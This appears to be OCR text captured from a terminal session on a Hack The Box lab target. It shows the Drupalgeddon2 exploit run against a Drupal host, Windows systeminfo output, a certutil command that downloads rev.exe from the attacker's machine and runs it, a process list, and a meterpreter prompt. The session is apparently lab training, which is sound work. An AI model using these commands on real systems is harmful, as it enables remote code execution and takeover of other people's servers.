 Drupalgeddon2/drupalg...
./drupalgeddon2.rb http...
02:46 AM
./drupalgeddon2.rb http://10.129.130.190
sudo openvpn lab_s3rpentsec.ovpn
nuineIntel ~2294 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 Ge
nuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.572 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.591 MB
Virtual Memory: In Use: 504 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.130.190
drupalgeddon2>> cd C:\\
drupalgeddon2>> certutil -urlcache -f http://10.10.14.96/rev.exe rev.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
drupalgeddon2>> .\rev.exe
./drupalgeddon2.rb http://10.129.130.190
244 476 svchost.exe
320 312 csrss.exe
364 476 spoolsv.exe
372 312 wininit.exe
380 364 csrss.exe
416 364 winlogon.exe
476 372 services.exe
484 372 lsass.exe
492 372 lsm.exe
592 476 svchost.exe
668 476 svchost.exe
752 416 LogonUI.exe
760 476 svchost.exe
796 476 svchost.exe
844 476 svchost.exe
896 476 svchost.exe
940 476 svchost.exe
1044 476 svchost.exe
1080 476 mysqld.exe
1192 476 svchost.exe
1252 476 VGAuthServic
e.exe
1324 476 vmtoolsd.exe
1356 476 svchost.exe
1472 1884 php-cgi.exe
1624 592 WmiPrvSE.exe
1692 1884 php-cgi.exe
1884 1356 w3wp.exe
1904 476 dllhost.exe
1988 476 msdtc.exe
2060 1884 php-cgi.exe
2136 1884 php-cgi.exe
2572 2832 rev.exe x64 0 NT AUTHORITY\IUSR C:\i pal-7.54
\re
2648 320 conhost.exe x64 0 NT AUTHORITY\IUSR C:\ em32\co
nho
2788 476 sppsvc.exe
2832 1692 cmd.exe x86 0 NT AUTHORITY\IUSR C:\Wi WOW64\cm
d.e
meterpreter > _